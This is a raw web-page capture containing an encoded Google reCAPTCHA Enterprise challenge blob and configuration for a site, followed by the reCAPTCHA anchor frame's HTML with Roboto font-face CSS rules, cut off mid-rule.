sOHO8O4wpXDs8OZw7ckwr90w6cTMTXCvMKbf8KiQcOWQFDDml/DgMK3w7LDvxgzwr1aw7PDhcOKwq1ewo3ClcKMH8KBDsKmJcKJXVvDp3FBwpbDrUlHezrCm8OTBVEZZsKcHsKSw40yRWXDqMOxFcO/[base64]/[base64]/CqMKDdcKhNS0JXCjCq8OFasKNXm9fw7vCvCE+HsO7CTFXwpnDocO3U2PCr8KWw5BNH8KuYsO3wqRmw5xGOsOtw6kdKABkYykraxvCq8KLCsKIPVvCqcKnKMKiG3o9wp7Du8KHbcO9JxbDrcO7woMeUMKywqUgw5w7DDFxG8K9FVbCi1/DpcOHG8KsMCnDpsKvwqRBwoIbwpHDm8O4w6fDqVwMw6kWwok9L8KPLMOAHj8OCsOzw7zCpSMsbWDCv8K3aBQ5fsKcYx4xw6huVl3DlsK/[base64]/wpHCpcKkwr3Cs8O/IsO7LhJmZwkpLFxtV8OmbMKawp7CusKiw7kSw5jCnMO6w4ZdTcOQbMOEK8KNw74cw63CssK0wqLDgsOqwpADG3HDuQrCucKCCnHDosKgwojDvhLDvxfCuMKKwqVpeMO6UcO/[base64]/Dt1Z4WQLDt8OoUMO2w4UVw7ksw78DMDV0JlDCosOUw4bCgWRWw5rCrTjDpAzDs8KEw6IPNUkBWsKdw6vCgsKUZMOIw41Tw7ciw5xcEMKMwolnw74SwrMaJsOLEQ1PcsKWw7I7w7rDpcOzwpIOw7LClxXDlkzDp8OGBlA8CcO/dsOpNBAUwqdVwokPwo0Cw68AwojCjQbDvsOjNsK8w5hgw6HCnMK/KcKJw4XDkhZkbTHDgxfCrsOAHsKiP8OdI3Npw7wcw4rDonAfwr3DnDNUb8OzVDXCscOUc8KNOVxAPsO+w7Uow4kjw4HDkyTDpSNQwocsPVnDncORw7DDisOxwoBuRnkbw41zw4jCucOOw4A6wrUYwoDCmEBmw6Z2wpd8woY5w6hqwr/Cn8KWNjnCujtdwp1/MyhgwpnCjsOhXsK1IUnDp8KLZMK+wpzDgMOBK8KVwpfCp8OQwqk7woAvHcO9w60TwoBcBUNnMCxeAcK7Wm/DgsK+X8OkYcKzw4Upw4ssQTwZPcO0wpDCjzI1F8Kow6HClcOuwo7DqAECwpvCs0lxwqAYwph6w7XDuMOpwpIxcMK8E2MdWj/[base64]/CuMKEBgrDl3jDrcKPw7cswqrDtwVewoXDjsOnOsOYRkMUYXkmwpttScKaw7rDlXN9csKrw5oNwq0APWvCpFFvSmUlMh7ChltLShDDmxLDnXoGw6/[base64]/CkD1OTMOwF0HCnsKNLFHCgMOODzwJwr9Twr0/[base64]/Cqm/[base64]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[base64]/Dq8OAwpZiw70zY8OlwqrCjDLDnsKfwr/DhMOwZ8OBS3bDpVbChnnDp8OYwobCtcODw5lRwpM+w6jDhX/CusO3wrHCm3vDisKZCG8XwpgTw5hLV8KkwrQKOMK2w5bDkSDCiXbDnT08w41zw47DvC3DksKDX8O2wrLCmcKmw5ESOjDDlRV6wqttwo5SwqYxw799CcKUHhfClcO/[base64]/wodjRcK+w4PCmsOzNyXDlsOHWMKqe8K4KUg0woLChsOtcl3CicOQKmTCkMOhZ8KUwoF/bRXCm8O6wpPDj8OABcKpw7kGwo1/[base64]/wr9vwrrDsnzDnRzChMOHwrdsPMOBBsKJQxHCkMKkCMKrw7dhwpvCszdJw6s3IHvCjQtYw7lSDQdDQ17CksK/wrvDrMOrfzYFwr3CqFAnEMONAUNkw5AtwpLCs2bDpkTCsF7DocOEw4oJwqpJwrvCsMK4G8O8QGfCpcKYw7Ncw4lYw4gIwrhpw7B3wq5uw7h+N0RZwro+AS9JABfClTksw4fCjsOkw6rCosKOF8OqbcORwrBUw51uKFnCqztIF3QGw5XDtilAwr/DpMOsw6xtUQ92w43ClcKTdirCnMKVBMK3DCvDrHEzGDDDmcOFeEB/UsKoMnHDiMKwK8KQWyDDs3FJw7rDicO9F8OewpHDiQ7CvcKQSm/CrBBdw7VQwoxcwp96ecKRWX40QxoMw5kCdw3Du8KEHcOVwpTDhcKpwr9zHSHDu3/DpUVaXBfDt8OcLsOxwq8YV8OtFsKzWsKLw4FHVz4TVxzCicKXw5Q1wrrCusKXwoMzw7cnw4VdPMOsw6YWYMKQw7QTBmnDlTlAPTfCrlPCjQQ+w5PCphHDlMOJw4/CkiMbQ8KBflY6TcOSWsOiwonDrMOdw6ERw6TCksOJXlfDkGtpwofCjVIofsK0wrN7wqHCqw/[base64]/CtVTDu3sdHMKWR8KAwrbCrxPDpWDDr8KlW1rDqsO6P8OJwr7CmMKkWMOJKcKsw6U9EEAxw6/DrmTDssKRwqbClT/CnkLDiWtow5XCs8Kxwqw4Y8Kpw7nDoh3DvMO7CF3DusOxwrIIWh1/AsKlZ05gwoROYsO6w5PCisK1B8K+w7vDhcK/wrfChTBOwohqwpgdw6fCksO0W0jCp1jCucKLVjMOwqZmwoh8LcOgWBodwpjCpcOdw5BKLR0DWMKpS8O/ScKJf2c2w79Hw4gHacKyScO4IMOXdMKMw6tyw5fCmsKzw6LCs0s+PcOxw4YuwqzClMKAwr8lwpJMK1Q6TcOww6gZwqsFTHLDg3zDqsOjKzfDisKXwr/CsyXCmXN/VgwtCGDChWnCsMKPdSpiwrDDqMKNMQ4EJsOKLRUswr93w4ldEMOnw7/[base64]/Ch8KGwqHDqMK+wqbCvwLDt8KNw58Bw7nCksK3TXPCgB1/[base64]/T17Dp8OXw5ZPCAtuBVbCl2zCrMKnw5jDisKELMO6w4oPwqLCv8OKIcOPUsOEAF9Mwq1XfMODwpYywpnCqmjDp8KDfcKPw7jDgHrDuz/Cq8KvSFJzwpAkLCrClFjDtSTCh8KPUxoywrrCv2jCncO/wqTDqMKXHHgEccOqw4nCsQjDhMKjF0tgwqEMwrPDk37DmiZhV8OFwrzCksK8NmfDvMOFZyTDqsOXRQfCpsOCXA3CnGc8OcKyXMKZw4HCjcKDwr/CjV/Dg8ODwqFqQ8OdwqdcwrfCmFXDqDfDncK9MCTCmB7CpMOdLXzDrsOZw5HCgn9DPMOYLgrDhMKub8OLPsKQw40bwpNWwo/Ck8KZwqbCh8KUwpgAwqnCl8Otwq3CszTDvHteXwFiRmlQw7R2esOAwo90w7vDkHYRUFPCnQBXw6M3w446w4/DoTjCli8hw6zCrkYiwqvDtR/[base64]/wo5vw5HCvEfDtMOvTMOwwroowoXCvyDDhl8KSU3ChMKrw6UTVmPCuTjDksKvahrCqQIsYivDji/[base64]/[base64]/Dj8KgWnDDqsKbwpHCunpiOMOvWEIlP8OYMDLCoMOUWMKmOcKqLWrDmzPCtsKvPFYUVFd/[base64]/DqzbClGc8wqfDl8Ojw60jwrXDonFGDMOmfkQnwoQ9PcOpeQ3CssKjTirDg2QRwpRARsKDKMOIw4djesKiDT/[base64]/[base64]/CvMO5TUfCrkhYwrrDjcOtCTjDn8OqwoEewooYPcKkdcOzeXvDmE/[base64]/w65pw5TCpsKDwpshw64ZAUclwpd2DMOZOsK1MsKbwocqw5M/w4bCjznDjsKibcKKw5DCu8KAw6pCfzPCui/[base64]/CpEQ+dcOjw69lw4zDrMKRNERkwofDiWF+Y8Oyw5DDpMOOf8OXw7M1b8OuUcKMcjZOw6gVAsOvw7nDtgrCpsOVQToIdjcbw67CmwtXwq/DqUBXXsKfwrZwU8OSw7zClkTCiMOUwqrDugw5JCzDpcKaHUTCj0Z1OwXDr8O4wpHDo8K1wq7CpG/[base64]/Ckj3DosKMw7zDlETCv8OsYAckGWvCs8K7w6rCqMKMGsOPB8O4w7LCrGPDisKbDA/ChMKYHsOpw7/CmMKJHR3CoDbDm1vDmMOcecOadMOXR8OAwpAwM8OHwpjCnsO9cTDCjmoPwo/[base64]/[base64]/CtMKxY0rDl8KpCsO2w6zCncKSwqpWwoo8Bi3Dp8KaZHPCgRbCsnguYlktTMONw6jDtUhINmbDqsKnDcOfLcOBDWc7RV4DPw/ClEnDksK1w5XCiMKKwrRgw5vDpBrCuCLCsB/[base64]/[base64]/F8OCwr7CvsK+VcKMXRjDrMOQwqnCvwzDrhXCsMKowo7CucOxQMOZwpLCm8OzYXjCuDvDsCjDhsOywqRAwoDDlzEEw4ldwpZaC8KPwrDDuiXDgcKnBcKZOhhQP8KQOy/[base64]/DisK4wo90EMKuw54EdA7DsipYA2hcwqLDs8KJSmU0w5XDtsK0wpDDvMOTI8Kww4jDocOnw4J7w6TCu8Oxw4Q1wp/DqsOgw7zDnAR+w6/[base64]/woUAG8O/wrpnR8Kuwp/CgMKuasKJczJGw5PClMKBEQNyH1TCg8K7w4rCsDnDhBjCs8K/PTbDisOew7fCrBU3dsOUwrc4TGogecOlwoDDrhXDl2gbwqhpZcKkYnxUwrnDnsOoSz8cZhLDjMOLDiXCgwrCpMOCcMOKeU0BwqxsA8KcwqHCvx9KAcOGH8OrEhrCoMObwr5uw4nChFfDmsKdw6w7SCg/w6fDssKvwqtBw71nNMO9SSNhwqzDqsK8GxjDlQLCuB5ZY8ORw7ZeEcKmcEx1w4/DrBlubMKXd8OIwrXDv8OxHcK6w7fCmBXCkcKZPjIeLTtmXETCgBXDkcKoJsOPPMO9RlfDoUElMRM7N8KGw78Yw7PCvQ5UKAlvSsOdw71FTXYdSSBTwopPwpgHcWN/D8O1w5xbwoNvWHNmV08BJkfCq8O3DCYWwozCrsKzL8OaCEPCnhTCrBIaFwHDpMOfZcKTSMOYwprDkkDDuR1Cw5/DkQXCv8K8wrEYT8OYw71uw7YrwrLDpsOowrTDi8K7NcKyO1AURMKUekNYOsKxw5TCiSnChcKJw6LCtcOBJ2fCrjI3A8K9Fw7CscOdEsOzGnPCnsOgd8OIJ8K/w6DDkR0pwoE+wovDpcKlwrd7eVnDlMKqw6l1HgZKw4o3SsOFFDHDnMOrZk1nw6XCgFwBOsOcWmbDk8ONw4DDjQHCslHCl8O9w6TCk1AiY8KNMW/CvXvDmMKiw7V3wrTDqMOBwr0kEmnDiSEawqAjC8O9cXwrU8Kyw7pTQ8OswprDmcONMUXCr8Kgw4fCvhrDoMKyw6zDtMK4wqslwrJ8akZnw6/CpQ0fcsKkw5DCiMK/WsO+w4/[base64]/CkMO9V3kow5M2wp7DucOwPMOtw7/[base64]/Dshc/VMOKdcKfV8Kiw5cfw4fDuApmw6fDhcO4JcKqMcK+BcODw48JYgDCjDrCmcOmQcKIMwXDhhJ3Ig8mwpJ1w5rCi8KJwrpcBsOJwq4iwoDCkVdKw5PDvA/DucOUABBEwqBzOUFWw6rChmXDlMKZEcKRVR1ze8Ofw6HCjgTCjcKmRcKKwq7CoVHDoU0qM8KsJV3CqMKvwpoIwpXDoWzDjmB7w6VKRivDlsKEE8Ofw5zCgAEMQjVUbsKWXsK2AT/CssOxHcKkw6xnesKCwrZ7fcKUwqYtWEjDr8OWw7XCtMO9w5wFSxlswr3Dmnc8YVTCgQ8cw4pNw6/[base64]/W8Kaw4ctw7UXw4nDg1nCpzLCtsO9XHMowprCtg9nwoPCgsK3w7lKw49zPcKGwpkEEsKww7MDw6vDqMOJf8Kew5TDhcKWRMKFCMKUdsOtcwvCtQvCnBQfw6LCnwlXU13CncOCccOIwpRqw60GcsO/w7zDlcK4e17ClyF2wq7DkXPDjAEowqVaw77DiA8hbhwZw5zDmxpQwpzDg8K8w7EMwrwQwpDCnMK2MBw/[base64]/[base64]/T8KIcCnCtWZKXMKAOMOgEcOSw43DscKxFUY4w4rCj8OIw5csGjNuWSvCqTt8w5jCqMKDXFrCpmNdCzrDtk7DncKbLF95Nw3Ci1tyw7cswr7CqMO7w4bDt2DDq8K7HsOZw7/[base64]/CrsO9wpFuYMKPw6l2TmrCuDZuEMOzSsO0DcOHQ8KXTG3DowTDolDDgm/Dim3DvMOjwq4QwqVswpjCrcKhw4XCm3Ugw6QpDMOTwqjCj8KvwpXCp0wgZMKuS8Kxw70WMgLDp8Okw5gSUcKwUsOvOQ/[base64]/c0M2wpzDjQxywrYpa8KjLAsMIMOUw53DqsO9wpzChMO9c8OUw5QoSMKEwpXDlsOcwonDhVtVBD/DkFh8wqzCi3nDum0iwpkobsOAwrzDkMOYw47CiMOSEG/Djjk0w5LDvcO9DsOGw7kLw7/[base64]/[base64]/[base64]/IcKwUcOTwqlC\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mcdmd.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+CEf5+g8/ERBK7DMsTmM/Ue5Aqk4PN/k/QYv5A5yANY\\u003d\x22,1,0,null,1,1768998766537,0,0,[22,139],null,[65,167,207,154,182],\x22RC-Bf9h23KGDPA3uw\x22,null,null,null,null,null,\x220dAFcWeA4vumlkwzs_rQGEyhYwZfYa5KGxeilF0qDTitKuzzcx2_f9xDkw-uVV-INl-5y5W7ZW-fBk3c3DuWSK5l59CA9f3cN8Ig\x22,1769081566432]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cubWNkbWQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vawe7sq8pe1b
body_size: 48587
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, 